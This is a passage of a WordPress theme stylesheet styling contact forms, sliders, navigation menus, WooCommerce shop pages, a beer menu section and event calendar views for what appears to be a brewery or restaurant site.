	-moz-box-shadow: none; -webkit-box-shadow:none; box-shadow: none;
	padding:17px 26px;
	font-weight:bold;
	font-size:17px;
	text-transform:uppercase;
}



body a.ls-sc-button.secondary span, body a.ls-sc-button.default span {
	font-weight:bold;
}
body a.ls-sc-button.default:hover, body a.ls-sc-button.secondary:hover {opacity:1;}

body.woocommerce-cart #main td.actions  input {
	padding:12px 12px;
	letter-spacing:1px;
	font-size:11px;
	margin-right:15px;
}

/*
=============================================== 11. CONTACT FORM STYLES ===============================================
*/
::-webkit-input-placeholder  { color:#bbbbbb; }
::-webkit-input-placeholder  { color:#bbbbbb; }
input:-moz-placeholder { color:#bbbbbb; }
textarea:focus:-moz-placeholder { color:#bbbbbb; }


span.required {color:#da5454;}
.wpcf7 {margin-top:15px;}
.wpcf7 input, .wpcf7 textarea, #respond textarea, #respond input {
	padding:12px;
	margin-top:3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color:#f5f5f5;
	max-width:100%;
	color:#000000;
	border-top:1px solid #e3e3e3;
	border-left:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	border-bottom:1px solid #f5f5f5;
}

.wpcf7 input.wpcf7-not-valid, .wpcf7 textarea.wpcf7-not-valid {
	border-color:#eab7b7; 
	background:#fbe8e8;
}
.wpcf7-not-valid-tip {display:none !important;}
.wpcf7 input, #respond input {width:300px;}
.wpcf7 textarea, #respond textarea {width:70%; }

.wpcf7 input:focus, #respond input:focus, .wpcf7 textarea:focus, #respond textarea:focus {
	border-color:#cccccc;
	outline: none;
	color:#000000;
}



body.woocommerce-cart #main td.actions .coupon input,
.woocommerce input, .woocommerce textarea {
	padding:12px;
	margin-top:3px;
	border:3px solid #e5e5e5;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color:#ffffff;
}

body.woocommerce-cart #main td.actions .coupon input#coupon_code {
	width:auto;
	max-width:110px;
}
body.woocommerce-cart #main td.actions .coupon input#coupon_code:hover {
	background:#ffffff;
}

body.woocommerce-cart #main td.actions .coupon input.button {
	background:#aaaaaa;
	border-color:#aaa;
}

.woocommerce form.login, .woocommerce form.register {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	border-color:#e5e5e5;
}

.wpcf7 select {
	display:block;
	-webkit-appearance: none; -moz-appearance: window; appearance: none;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	cursor:pointer;
	text-transform:none; 
	padding:12px 45px 12px 12px;
	margin-top:3px;
	border:none;
	background:none;
	color:#999;
}

.wpcf7 select:focus {
	border:none;
}

.number-of-guests {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
	background:url(images/arrow-down.png) top right no-repeat;
	border: 3px solid #e5e5e5;
	display:inline-block;
}
.number-of-guests:hover {
	border-color:#555555;
}




/*
=============================================== 12. SLIDERS ===============================================
*/
body #pro-home-slider .tparrows.preview2, body.lt-ie9 #pro-home-slider .tparrows.preview2 {
	background-color: rgba(0,0,0,0.4) !important;
	background-image:url(images/slider/arrows.png)!important ;
	background-repeat:no-repeat !important;	
	background-position:19px 9px !important;
	width:70px !important;
	min-width:70px !important;
	height:80px !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body #pro-home-slider .tparrows.preview2 {background-image: url(images/slider/arrows@2x.png) ; background-size:80px 60px;}
}

#pro-home-slider .tparrows.preview2:before,
#pro-home-slider .tparrows.preview2 .tp-arr-titleholder, #pro-home-slider .tparrows.preview2:after {display:none  !important; }


body #pro-home-slider .tp-rightarrow.preview2 {
	background-position:-29px 9px !important;
}

body #pro-home-slider .tparrows.preview2:hover {
	background-color: rgba(0,0,0,0.6) !important;
}

#pro-home-slider .tparrows.custom.hovered {
	width:70px !important;
}


 /* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { display: block; width:100%; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px auto; position: relative; zoom: 1; /*  overflow:hidden; */ }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {background-color:#161616;}
.flex-direction-nav a:hover {background-color:#161616;}
.flex-direction-nav a {z-index:46;  width: 36px; height: 60px; margin: -30px 0 0 0; display: block; background-image: url(images/slider/arrows.png); background-repeat: no-repeat; background-position: bottom left; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;  -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: bottom right; right: 0px; }
.flex-direction-nav .flex-prev {background-position: bottom left;  left: 0px;}
.flexslider:hover .flex-next {opacity: 0.75; right: 0px;}
.flexslider:hover .flex-prev {opacity: 0.75; left: 0px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, #carousel-pro .flex-direction-nav .flex-disabled {display:none; opacity: 0!important; filter:alpha(opacity=0); cursor: default;}

#main .flex-direction-nav .flex-next { right: 0px; }
#main .flex-direction-nav .flex-prev {left: 0px;}

.portfolio-index-pro .flex-direction-nav  a {margin-top:-50px;}

/* Control Nav */
.flex-control-nav { z-index:5; width: 100%; position: absolute; bottom: 30px; text-align: center; }
.flex-control-nav li {margin: 0 2px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width:60px; height:4px;  display: block;  cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a.flex-active { cursor: default; }



.menu-index-pro .flex-control-nav { bottom:14px; }


.gallery-progression .flex-control-paging li a, .lt-ie9 .gallery-progression .flex-control-paging li a {border:none; width: 16px; height: 16px; display: block; background: url(images/slider/slider-bullets.png) 0px -25px no-repeat;  cursor: pointer; text-indent: -9999px;}
.gallery-progression .flex-control-paging li a:hover { background-position:0px -48px; }
.gallery-progression .flex-control-paging li a.flex-active {  background-position:0px -2px; cursor: default; }

body .gallery-progression .flex-control-paging li a { -webkit-transition: none; -moz-transition: none; none; -o-transition: none; }

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.gallery-progression .flex-control-paging li a {background-image:url(images/slider/slider-bullets@2x.png); background-size:20px 85px;}
}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


.lt-ie9 .flex-direction-nav .flex-prev {opacity: 1; left: 15px;}
.lt-ie9 .flex-direction-nav .flex-next {opacity: 1; right: 15px;}


@media screen and (max-width: 940px) {
  .flex-direction-nav .flex-prev, .flex-direction-nav .flex-next {display:none;}
  #carousel-pro .flex-direction-nav .flex-prev, #carousel-pro .flex-direction-nav .flex-next {display:block;}
}


/*
=============================================== 13. NAVIGATION ===============================================
*/
/* -------------------- A. ESSENTIAL STYLES -------------------- */
/*** ESSENTIAL STYLES ***/
nav { float:right; position:relative; z-index:15; }
nav select {display:none;}
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { float: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block;}
.sf-menu a { display: block; position: relative;}
.sf-menu ul ul {top: 0; left: 100%;}



/*** DEMO SKIN ***/
nav {float:right;}
.sf-menu ul {
	min-width: 8em; /* allow long menu items to determine submenu width */
	*width: 8em; /* no auto sub width for IE7, see white-space comment below */
}


.sf-menu a {
	padding:10px 11px;
	line-height:1;
	text-decoration: none;
	zoom: 1; /* IE7 */
	font-size:21px;
	margin-right:2px;
	margin-left:2px;
	text-transform:uppercase;
	font-weight:400;
	border:1px solid rgba(0,0,0,0);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.social-ico a i {background:#e5e4e4;}



.sf-menu li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
}


.sf-menu ul:before {
	content:"";
	position:absolute;
	display:block;
	width: 0; 
	height: 0;
	left:18px; 
	top:-8px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
}

.sf-menu ul ul:before {
	display:none;
}


.sf-menu ul ul:after {display:none;}

.sf-menu ul {
	padding:14px 0px 12px 0px;
	left:10px;
}

.sf-menu ul ul {
}

.sf-menu ul li a, .sf-menu ul li a:visited { font-size:13px; border-right:none; }

body #pro-header-fixed.scroll-to-fixed-fixed .sf-menu li li a,
.sf-menu li li a {
	font-size:13px;
	text-transform:none;
	padding:10px 18px 10px 24px;
	margin:0px; 
	border:none;
	-webkit-border-radius: 0px; -moz-border-radius: 0px;border-radius: 0px;
}




.sf-menu li li:hover, .sf-menu li li.sfHover, .sf-menu li li a:focus, .sf-menu li li a:hover, .sf-menu li li a:active, .sf-menu li li.sfHover a, .sf-menu li.sfHover li a:visited:hover, .sf-menu li li:hover a:visited,
.sf-menu li li li:hover, .sf-menu li li li.sfHover, .sf-menu li li li a:focus, .sf-menu li li li a:hover, .sf-menu li li li a:active, .sf-menu li li li.sfHover a, .sf-menu li li.sfHover li a:visited:hover, .sf-menu li li li:hover a:visited,
.sf-menu li li li li:hover, .sf-menu li li li li.sfHover, .sf-menu li li li li a:focus, .sf-menu li li li li a:hover, .sf-menu li li li li a:active, .sf-menu li li li li.sfHover a, .sf-menu li li li.sfHover li a:visited:hover, .sf-menu li li li li:hover a:visited,
.sf-menu li li li li li:hover, .sf-menu li li li li li.sfHover, .sf-menu li li li li li a:focus, .sf-menu li li li li li a:hover, .sf-menu li li li li li a:active, .sf-menu li li li li li.sfHover a, .sf-menu li li li li.sfHover li a:visited:hover, .sf-menu li li li li li:hover a:visited  {
	outline: 0;
}


.sf-menu .sf-sub-indicator {
	position:relative;
	top:-2px;
	font-size:12px;
	left:3px;
}

ul.sub-menu .sf-sub-indicator {
	display:none !important;
}


/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: white; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}




/*
=============================================== 14. WOOCOMMERCE STYLES ===============================================
*/
#remove-shop-title-pro {
	display:none;
}
header.title {background:none;}

/* Reset Styling */
body.woocommerce img {-moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important;}
nav.woocommerce-breadcrumb {display:none; margin:0px; padding:0px;} /* Hides default bread-crumb.  This is replaced by our plugin */
body ins, body mark, #sidebar ins {background:none;}

body .home-content-highlight .home-widget-text-pro ul li.product,
body #main ul li.product  {
}


body .home-content-highlight ul li.product a.button,
body #main ul li.product a.button {
	display:block;
	text-align:center;
}

/*  Index Styles  */
.related.products .shop-index-container  {
		-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
		-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
		box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
}


.shop-index-container  {
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	padding-bottom:25px;
}

.shop-meta-index-pro {
	padding:0px 18px 15px 18px;
	text-align:center;
}
body #main .width-container .shop-index-container a.button {
	margin:0px 18px;
	font-size:15px;
}

body .home-content-highlight li.product h3.product-title-index-pro,
body #main h3.product-title-index-pro {
	line-height:1.1;
	margin:20px 18px 10px 18px;
	padding:0px;

}


body .home-content-highlight ul li.product .amount,
body #main ul li.product .amount {
	color:#8f8f8f;
	font-size:16px;
}

body .home-content-highlight ul li.product del .amount,
body #main ul li.product del .amount {
	color:#bbbbbb;
	font-size:11px;
	font-weight:normal;
	position:relative;
	top:-3px;
}

body .home-content-highlight ul li.product .price,
body #main ul li.product .price {
	margin:0px 0px 0px 0px;
	padding:0px;
}

body .home-content-highlight mark,
body #main mark {
	font-weight:700;
	font-style:italic;
}


body ul li.product a.added_to_cart {
	text-align:center;
	font-size:12px;
	padding:4px 0px 4px 0px;
	background:#eeeeee;
	color:#999999;
	margin:8px 18px 0px 18px;
	display:block;
}

body #main .width-container ul li.product a.added_to_cart:hover {
	color:#777777;
	background:#dddddd;
}

body .home-content-highlight .rating-fix-pro,
.rating-fix-pro {
	margin:0px;
	padding:2px 0px 8px 0px;
	text-align:center;
}
 
body .home-content-highlight ul li.product .star-rating,
body #main ul li.product .star-rating {
	margin:0px;
	padding:0px;
	font-size:13px;
	margin:0 auto;
}


.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before {
	color:#f9ae5d;
}

.comment-form-rating a {
	color:#bbbbbb;
}

.comment-form-rating a:hover, .comment-form-rating a.active {
	color:#f9ae5d;
}


.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {
	color:#dddddd;
	content:"\53\53\53\53\53";
}



body #main .width-container .price_slider_wrapper .ui-widget-content{ background:#202020 ; }


/* Sorting + Results Menu */
body #main p.woocommerce-result-count { color:#888888; margin:0px; padding:13px 0px 0px 0px;  f }

body #main .width-container form.woocommerce-ordering {

	background:#e3e3e3 url(images/arrow-down.png) top right no-repeat;
	border: 1px solid #d4d4d4;
	margin-bottom:25px;
	text-transform:none;
}

body #main form.woocommerce-ordering:hover {
	border-color:#bbbbbb;
}

body #main form.woocommerce-ordering select {
	-webkit-appearance: none; -moz-appearance: window; appearance: none;
	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	cursor:pointer;
	text-transform:none; 
	background:none;
	font-size:13px;
	font-weight:700;
	border: none;
	color: #5b5b5b;
	padding:15px 40px 15px 17px !important;
	margin:0px !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body #main form.woocommerce-ordering {background-image: url(images/arrow-down@2x.png); background-size:50px 30px;}
	.lt-ie9 body #main form.woocommerce-ordering {background-image: url(images/arrow-down.png); }
}


/* ----- OnSale Icon ----- */
body .home-content-highlight span.onsale,
body #main .width-container span.onsale {
	z-index:5;
	position:absolute;
	text-transform:uppercase;
	line-height:1;
	top:0px;
	left:15px;
	width:50px;
	color:#ffffff;
	background:#cc5b44; 
	text-align:center;
	padding:22px 0px 0px 0px;
	font-size:18px;
	font-weight:400;
	text-shadow:none;
	-moz-box-shadow:    none; -webkit-box-shadow: none; box-shadow:         none;
	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;
}
body #main .width-container li.product span.onsale {top:0px; margin-left:0px; margin-top:0px;}


span.onsale:before {
	content:"";
	position:absolute;
	display:block;
	width: 0; 
	height: 0;
	left:0px; 
	bottom:-8px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-top:8px solid #cc5b44;
}

/* Single Post Page */

.entry-summary h1.product_title {
	font-size:30px;
	line-height:1.2;
	margin:15px 0px 10px 0px;
}

body #main .entry-summary .amount {
	color:#8f8f8f;
	font-size:16px;
	font-weight:700;
	font-style:italic;
}

body #main .entry-summary del .amount {
	color:#bbbbbb;
	font-size:13px;
	font-weight:normal;
	position:relative;
	top:-3px;
}

body #main div.summary .woocommerce-product-rating {
	width:100%;
	overflow:hidden;
	padding-bottom:15px;
}
body div.summary a.woocommerce-review-link {
	display:none;
}


body #main  .width-container div.quantity input {
	margin:0px;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}

body #main  .width-container div.quantity input.minus, body #main  .width-container div.quantity input.plus {
	background:#f3f3f3;
	height:27px;
	text-shadow:none;
}
body #main  .width-container div.quantity input.minus:hover, body #main  .width-container div.quantity input.plus:hover {
	background:#dddddd;
}

body #main  .width-container div.quantity input.input-text {
	padding-top:12px;
	padding-bottom:12px;
}



.product_meta {
	padding:10px 8px;
	border-top:1px dotted rgba(0, 0, 0, 0.1);
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
	font-size:90%;
}
.product_meta a {
	font-weight:700;
}

.product_meta span.sku_wrapper, .product_meta span.posted_in {
	padding-right:15px;
}

body #main .width-container .variations_button {
	margin-top:20px;
}

body #main table.variations td.value {
	float:left;
	background:#f4f4f4 url(images/arrow-down.png) top right no-repeat;
	border: 1px solid #ddd;
	margin-bottom:25px;
	position:relative;
}


body #main table.variations td.value:hover {
	border-color:#ccc;
}

body #main table.variations a.reset_variations {left:0px; color:#aaaaaa; bottom:-24px; font-size:11px;  position:absolute; width:auto; }


@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body #main table.variations td.value {background-image: url(images/arrow-down@2x.png); background-size:50px 30px;}
	.lt-ie9 body #main table.variations td.value {background-image: url(images/arrow-down.png); }
}

body #main div.summary table.variations {
	margin-bottom:0px;
}

body #main table.variations td {
	font-size:13px;
}


body #main table.variations td.value select {
	-webkit-appearance: none; -moz-appearance: window; appearance: none;
	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	cursor:pointer;
	background:none;
	font-size:13px;
	font-weight:700;
	border: none;
	min-width:200px;
	color: #5b5b5b;
	padding:15px 40px 15px 17px !important;
	margin:0px !important;
}

body div.summary .variations_button {
	margin-top:10px;
}


/* ----- WooCommerce Reviews ----- */
body.woocommerce #reviews #comments ol.commentlist {position:static; left:0px; float:none; width:98%;}
body.woocommerce #reviews #comments ol.commentlist li img { padding:0px !important;}
body.woocommerce .commentlist li  {	box-shadow:none ; -webkit-box-shadow: none; box-shadow: none; -moz-box-shadow: none;  }
body.woocommerce #reviews #comments ol.commentlist li .comment-text {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	padding-top:0px;
	 border:none; border-left:1px solid #e9e9e9;}

body.woocommerce #reviews #comments ol.commentlist p.meta {margin-bottom:10px;}
body.woocommerce #reviews #comments ol.commentlist p.meta strong {
	font-weight: 300; 
	display: inline-block; 
	font-size:22px; 
	color:#000000;
}
body.woocommerce #reviews #comments ol.commentlist p.meta time {
	font-weight:normal;
	font-size:12px;
	color:#999999;
}

/* Single Product Tabbed Area */
body #main .width-container .woocommerce-tabs  {
	margin-bottom:40px;
}
body #main .width-container .woocommerce-tabs ul.tabs { overflow:visible; padding-left:0px; }
body #main .width-container .woocommerce-tabs .tabs li {position:relative; top:1px;}
body #main .width-container .woocommerce-tabs .tabs li a { font-size:13px; font-weight:400;  color:#ffffff;  text-shadow:none;}
body #main .width-container .woocommerce-tabs .tabs li { 
	padding:0px;
	margin-right:2px;
	background:none;
	background:#ffffff;
	border:none;
	text-shadow:none;
	box-shadow:none ; -webkit-box-shadow: none; box-shadow: none; -moz-box-shadow: none;
	margin-left:0px !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	
}

body #main .width-container .woocommerce-tabs .tabs li a {
	color:#999999;
	border:3px solid #eee;
	padding:10px 25px;
}
body #main .width-container .woocommerce-tabs ul.tabs {
	border-color:#eee;
}

body #main .width-container .woocommerce-tabs .tabs li.active a,
body #main .width-container .woocommerce-tabs .tabs li a:hover {
	border-color:#cccccc;
	color:#777;
}

body #main .width-container .woocommerce-tabs .tabs:after, body #main .width-container .woocommerce-tabs .tabs:before {display:none;}
body #main .width-container .woocommerce-tabs .tabs li:after, body #main .width-container .woocommerce-tabs .tabs li:before {display:none;}

body #main .woocommerce-tabs h2, body #main  .related.products h2 {
	font-weight:300;
	font-size:28px;
	text-transform:none;
}

#review_form h3#reply-title {
	font-size:18px;
	margin-top:15px;
	margin-bottom:8px;
}

/* Related Products */
body #main  .related.products {
	padding-top:40px;
	border-top:1px solid rgba(0, 0, 0, 0.08);
}
body #main  .related.products h2  {

}

/* Message Bar */
body #main .woocommerce-message, body #main .woocommerce-info, body #main ul.woocommerce-error {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

body #main .woocommerce-message a.button {
	padding:8px 12px;
	font-size:10px;
}

body #main .woocommerce-message, body #main .woocommerce-info, body #main ul.woocommerce-error {
	background:#ffffff;
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); 
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); 
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

body #main ul.products img, body #main .images img, body #main #sidebar img {
	-webkit-box-shadow: none; 
	-moz-box-shadow: none; 
	box-shadow: none; 
}


/* Image Gallery */
body.woocommerce #content div.product div.thumbnails a, body.woocommerce div.product div.thumbnails a,
body.woocommerce-page #content div.product div.thumbnails a, body.woocommerce-page div.product div.thumbnails a {
    width: 23%;
	margin-bottom:7px;
    margin-right: 1%;
	margin-left:1%;
}
body div.thumbnails a.first {
	clear:none !important;
}


/* CHeckout + My Account Styles */
.woocommerce header h3 {
	margin-bottom:0px;
}
.woocommerce header {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}


.woocommerce .myaccount_user, .woocommerce p.myaccount_address {
	margin-bottom:50px;
}

.woocommerce .cart_totals  {
	margin-bottom:25px;
}
.woocommerce .cart-collaterals h2 {
	font-size:20px;
}

.product-remove a.remove:hover {background:transparent !important;}
.woocommerce table.cart .product-remove a.remove {color:#bbbbbb;}
.woocommerce table.cart .product-remove a.remove:hover {color:#999999 ;}


.woocommerce h3#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3#ship-to-different-address {
	font-size:18px;
}
.woocommerce h3#order_review_heading {
	margin-top:45px;
	font-size:25px;
}


/*
=============================================== 15. BEER BEERS STYLES ===============================================
*/

#menu_header {
	width:60%;
	margin-bottom:20px;
}
#menu-cat-description {
	font-size:16px;
}

ul#menu-sub-nav {
	list-style:none;
	margin:0px 0px 35px 0px;
	padding:0px;
}

ul#menu-sub-nav li {margin:0px; padding:0px; display:inline; }


ul#menu-sub-nav li a  {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	margin-right:6px;
	padding:14px 25px;
	font-size:14px;
	font-weight:bold;
	margin-bottom:5px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}




.menu-index-pro {
	margin:5px 0px 35px 0px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.menu-content-pro {
	padding:35px 25px 20px 25px;
	text-align:center;
}

.pro_sub_header {
	color:#8f8f8f;
	font-weight:bold;
	font-size:16px;
	margin:-10px 0px 12px 0px;
}

.pro_sub_header:after {
    content: " ";
	display:block;
	margin:10px auto 0 auto;
	background:#e5e5e5;
	height:2px;
	width:80px;
}

.menu-single-content-pro {
	padding:35px 25px 25px 25px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.menu-single-pro .pro_sub_header:after {
	margin-left:0px; margin-right:0px;
	width:250px;
}


/*
=============================================== 16. EVENT STYLES ===============================================
*/
.event-container-pro {
	margin:0px 0px 35px 0px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}
.event-content-index {
	padding:35px 25px 20px 25px;
	text-align:center;
}

.event-content-index h3 {
	margin-bottom:15px;
}

.event-meta-pro {
	padding-bottom:20px;
}
.event-meta-pro a  {
	font-weight:bold;
	font-size:14px;
	line-height:1.1;
	color:#8f8f8f;
}

.event-meta-pro a:after {
    content: " ";
	display:block;
	margin:10px auto 0px auto;
	background:#e5e5e5;
	height:2px;
	width:80px;
}

/* Calendar Styles */
body #main #events-full-calendar .fc-toolbar {
	background:#cb5a46;
	padding:30px 15px 23px 15px;
	margin:0px;
}
body #main #events-full-calendar .fc-widget-header {
	background:#eee;
}

body #main #events-full-calendar .fc-button-group button.fc-button {
	background:#f2f2f2;
	text-shadow:none;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
	font-weight:bold;
	color:#555555;
}
body #main #events-full-calendar .fc-button-group button.fc-button.fc-state-active {
	background:#cccccc;
}

.fc-toolbar h2 {
	color:#ffffff;
}

.fc-widget-content table td.fc-state-highlight {
	background:#fff3e2;
}
nav.breadcrumbs-navigation {
	display:none;
}

#event-google-map {
	display:none;
}

.archive-meta.entry-meta  {
	background-color:#ffffff;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	padding:35px 25px 20px 25px;
	margin-bottom:35px;
	color:#999999;
}
.archive-description {
	margin-bottom:35px;
}

.events-container-single {
	background-color:#ffffff;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	padding:35px 25px 20px 25px;
	margin-bottom:35px;
}
.events-container-single h2 {
	margin-bottom:15px;
}
body.single-event .entry-meta .entry-date {
	background:#f5f5f5;
	display:block;
	padding:10px 12px;
	margin-bottom:15px;
	font-style:italic;
}


body.single-event span.term-list {
	display:block;
	margin:0px 0px 10px 0px;
}
body.single-event span.single-location a, body.single-event span.single-organizer a {
	display:block;
	margin-bottom:2px;
}


body.single-event .entry-meta.entry-tickets .tickets {
	margin:0px 0px 10px 0px;
}
body.single-event .entry-content {
	border-top:2px dotted #dddddd;
	margin:15px 0px 0px 0px;
	padding-top:15px;
}


/*
=============================================== 17. FONT AWESOME ===============================================
*/
.social-ico {
	font-size:16px;
	margin-left:6px;
} 

.social-ico a i {
	line-height:1;
	display:inline-block;
	vertical-align:top;
	margin-left:3px;
	padding:5px;
	text-align:center;
	min-width:16px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color:#ffffff;
}

#widget-area .social-ico a:hover i, header .social-ico a:hover i, footer .social-ico a:hover i {
	color:#ffffff;
}


#sidebar .social-ico a i {background:#ccc;}
#sidebar .social-ico a:hover .fa-map-marker {background-color:#cc5b44; border-color:#09aeec; }
#sidebar .social-ico a:hover .fa-twitter {background-color:#09aeec; border-color:#09aeec; }
#sidebar .social-ico a:hover .fa-facebook {background-color:#4161a2;  border-color:#4161a2;  }
#sidebar .social-ico a:hover .fa-google-plus {background-color:#d1432f; border-color:#d1432f;  }
#sidebar .social-ico a:hover .fa-linkedin {background-color:#0279b3;  border-color:#0279b3; }
